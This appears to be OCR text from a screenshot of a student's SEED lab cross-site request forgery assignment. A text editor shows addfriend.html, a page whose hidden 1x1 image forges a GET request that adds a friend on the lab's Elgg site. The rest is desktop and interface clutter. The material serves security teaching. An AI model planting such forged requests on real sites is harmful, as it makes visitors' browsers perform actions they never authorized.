 Activities
Text Editor
Oct 25 9:59 PM
Alice's friends : Elgg For S
attacker32.com/
www.seed-server.com/friends/alice
root@c44f9c2d1554: /var/www/attacker
Account
Desktop
CSCI_191T
Assignment_3
CSRF
attacker
@c44f9c2d1554: /var/www/attacker
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
Open
addfriend.html
~/Desktop/CSCI_191T/Assignment_3/CSRF/attacker
Save
*Untitled Document 1
addfriend.html
1 <html>
2 <body>
3 <h1>This page forges an HTTP GET request</h1>
4 <img src="http://www.seed-server.com/action/friends/add?-
friend=59" alt="image" width="1" height="1" />
5 </body>
6 </html>
HTML
Tab Width: 8
Ln 6, Col 8
INS
Alice
Blogs
Bookmarks
Files
Pages
Wire post
Friends
Friends of
Collections